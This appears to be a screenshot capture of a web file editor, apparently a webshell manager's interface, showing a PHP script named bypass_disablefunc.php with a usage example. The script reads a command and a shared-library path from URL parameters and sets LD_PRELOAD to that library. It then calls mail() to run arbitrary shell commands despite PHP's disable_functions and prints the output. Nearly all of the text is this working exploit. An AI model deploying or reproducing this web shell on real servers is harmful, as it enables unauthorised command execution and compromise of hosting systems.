 1.14.102.22
编辑: /tmp/lewiserii/bypass_disablefunc.php
/tmp/lewiserii/bypass_disablefunc.php 刷新 高亮 用此编码打开 保存
1 <?php
2     echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www
        /bypass_disablefunc_x64.so </p>";
3
4     $cmd = $_GET["cmd"];
5     $out_path = $_GET["outpath"];
6     $evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
7     echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";
8
9     putenv("EVIL_CMDLINE=" . $evil_cmdline);
10
11     $so_path = $_GET["sopath"];
12     putenv("LD_PRELOAD=" . $so_path);
13
14     mail("", "", "", "");
15
16     echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>";
17
18     unlink($out_path);
19 ?>
20